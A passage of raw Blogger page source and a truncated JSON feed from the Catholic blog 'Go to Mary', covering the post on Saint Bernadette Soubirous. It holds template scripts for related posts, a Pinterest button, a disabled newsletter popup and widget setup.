2\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53oFkvBrCkMndDRgNqxl1kWS2sAw:1769498787267';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/saint-bernadette-soubirous.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/760886100239430558/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '760886100239430558', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s72-c/375px-Bernadette_Soubirous.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg', 'pageName': 'Saint Bernadette Soubirous', 'pageTitle': 'Go to Mary: Saint Bernadette Soubirous', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Bernadette Soubirous', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg', 'url': 'https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 760886100239430558}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery1110008837271201008479_1769498785799&_=1769498785800
body_size: 2620
content:
// API callback
jQuery1110008837271201008479_1769498785799({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"